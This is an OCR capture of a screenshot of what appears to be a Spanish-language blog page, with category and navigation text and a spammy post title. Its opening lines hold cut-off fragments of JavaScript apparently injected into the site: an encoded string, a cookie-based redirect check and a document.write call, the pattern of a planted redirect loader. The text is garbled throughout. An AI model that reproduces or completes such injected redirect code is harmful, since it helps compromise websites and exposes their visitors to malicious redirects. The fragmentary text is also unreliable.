
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floo
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
What Can Instagramm Teach You About Coffee Roasters
de
DAR VIDA Y ALIMENTO EN MEDIO DEL APAGÓN
entradas
ESCÚCHENOS EN TUNEIN